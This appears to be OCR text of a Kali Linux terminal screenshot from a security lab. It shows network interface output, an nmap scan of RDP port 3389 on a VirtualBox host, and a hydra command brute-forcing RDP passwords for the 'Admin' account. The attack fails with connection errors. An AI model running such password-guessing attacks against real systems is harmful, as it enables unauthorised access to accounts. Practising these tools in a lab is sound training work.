 1 2 3 4 2:25
kali@kali: ~
File Actions Edit View Help
inet6 fe80::716c:d936:5845:2a51 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:f7:ba:c1 txqueuelen 1000 (Ethernet)
RX packets 18 bytes 5850 (5.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48 bytes 6716 (6.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 8 bytes 480 (480.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8 bytes 480 (480.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nmap -p3389 192.168.0.7
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-21 02:23 EDT
Nmap scan report for 192.168.0.7
Host is up (0.0010s latency).
PORT STATE SERVICE
3389/tcp filtered ms-wbt-server
MAC Address: 08:00:27:19:1D:14 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l Admin -P password.txt rdp://192.168.0.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-21 02:24:25
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connecti
ons and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking rdp://192.168.0.7:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-21 02:24:57
┌──(kali㉿kali)-[~]
└─$